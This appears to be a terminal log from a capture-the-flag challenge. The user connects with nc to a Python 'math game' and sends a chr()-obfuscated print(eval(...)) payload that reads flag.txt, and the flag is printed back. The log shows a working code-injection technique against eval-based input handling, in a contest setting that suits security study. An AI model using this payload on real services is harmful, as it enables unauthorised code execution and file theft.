 ┌──(kali㉿LENOVO-14ILL10)-[~/Desktop/greywelcome/dist-python_challenge]
└─$ nc challs.nusgreyhats.org 34508
🐱 CAT MATH GUN GAME 🔫
Fire math expressions at enemy cats!
Example: 5*3, 10+7, (4+2)*3
------------------------------

🐱 Whiskers appears! (Health: 22)
Your health: 100
Fire math expression (or 'quit'): (print(eval(chr(111)+chr(112)+chr(101)+chr(110)+chr(40)+chr(39)+chr(102)+chr(108)+chr(97)+chr(103)+chr(46)+chr(116
)+chr(120)+chr(116)+chr(39)+chr(41)+chr(46)+chr(114)+chr(101)+chr(97)+chr(100)+chr(40)+chr(41))),1)
grey{Darkness blacker than black and darker than dark, I beseech thee, combine with my deep crimson. The time of awakening cometh. Justice, fallen u
pon the infallible boundary, appear now as an intangible distortions! I desire for my torrent of power a destructive force: a destructive force with
out equal! Return all creation to cinders,and come frome the abyss! Explosion!}

❌ Result must be a positive number!
Fire math expression (or 'quit'):